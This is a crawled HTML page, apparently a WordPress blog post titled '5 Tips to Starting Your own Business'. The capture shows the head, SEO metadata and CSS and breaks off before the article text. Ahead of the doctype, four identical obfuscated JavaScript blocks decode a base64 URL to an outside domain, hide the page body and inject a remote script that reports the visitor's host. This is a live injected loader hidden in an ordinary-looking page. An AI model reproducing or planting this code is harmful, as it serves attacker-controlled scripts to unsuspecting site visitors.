

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/5-tips-to-starting-your-own-business/
body_size: 31001
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>5 Tips to Starting Your own Business - lifetrixcorner</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Are you a qualified nurse looking towards starting your own business? Nurses are known to having unique skills necessary for business success. However, you"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/5-tips-to-starting-your-own-business/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 Tips to Starting Your own Business - lifetrixcorner" />
<meta property="og:description" content="Are you a qualified nurse looking towards starting your own business? Nurses are known to having unique skills necessary for business success. However, you" />
<meta property="og:url" content="https://lifetrixcorner.com/5-tips-to-starting-your-own-business/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Lifestyle" />
<meta property="og:updated_time" content="2022-04-25T07:55:40+05:30" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-1024x683.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta property="og:image:alt" content="Business" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-10-02T10:08:21+05:30" />
<meta property="article:modified_time" content="2022-04-25T07:55:40+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 Tips to Starting Your own Business - lifetrixcorner" />
<meta name="twitter:description" content="Are you a qualified nurse looking towards starting your own business? Nurses are known to having unique skills necessary for business success. However, you" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-1024x683.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-scaled.jpg","url":"https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-scaled.jpg","width":"2560","height":"1707","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/5-tips-to-starting-your-own-business/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/5-tips-to-starting-your-own-business/","name":"5 Tips to Starting Your own Business"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/5-tips-to-starting-your-own-business/#webpage","url":"https://lifetrixcorner.com/5-tips-to-starting-your-own-business/","name":"5 Tips to Starting Your own Business - lifetrixcorner","datePublished":"2021-10-02T10:08:21+05:30","dateModified":"2022-04-25T07:55:40+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-scaled.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/5-tips-to-starting-your-own-business/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/5-tips-to-starting-your-own-business/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"5 Tips to Starting Your own Business - lifetrixcorner","keywords":"Business","datePublished":"2021-10-02T10:08:21+05:30","dateModified":"2022-04-25T07:55:40+05:30","author":{"@id":"https://lifetrixcorner.com/5-tips-to-starting-your-own-business/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"Are you a qualified nurse looking towards starting your own business? Nurses are known to having unique skills necessary for business success. However, you","name":"5 Tips to Starting Your own Business - lifetrixcorner","@id":"https://lifetrixcorner.com/5-tips-to-starting-your-own-business/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/5-tips-to-starting-your-own-business/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/5-tips-to-starting-your-own-business/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2F5-tips-to-starting-your-own-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2F5-tips-to-starting-your-own-business%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 